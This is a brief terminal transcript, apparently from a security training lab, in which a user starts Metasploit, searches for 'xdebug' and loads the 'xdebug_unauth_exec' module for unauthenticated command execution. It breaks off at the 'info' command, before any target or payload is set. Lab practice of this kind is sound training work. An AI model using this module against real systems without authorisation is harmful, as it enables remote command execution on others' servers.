 root@attackdefense:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
        Is the server running on host "localhost" (::1) and accepting
        TCP/IP connections on port 5432?
could not connect to server: Connection refused
        Is the server running on host "localhost" (127.0.0.1) and accepting
        TCP/IP connections on port 5432?
[-] ***
msf5 > search xdebug
Matching Modules
================
   #  Name                                Disclosure Date  Rank       Check  Description
   -  ----                                ---------------  ----       -----  -----------
   1  exploit/unix/http/xdebug_unauth_exec  2017-09-17       excellent  Yes    xdebug Unauthenticated OS Command Execution
msf5 > use exploit/unix/http/xdebug_unauth_exec
msf5 exploit(unix/http/xdebug_unauth_exec) > info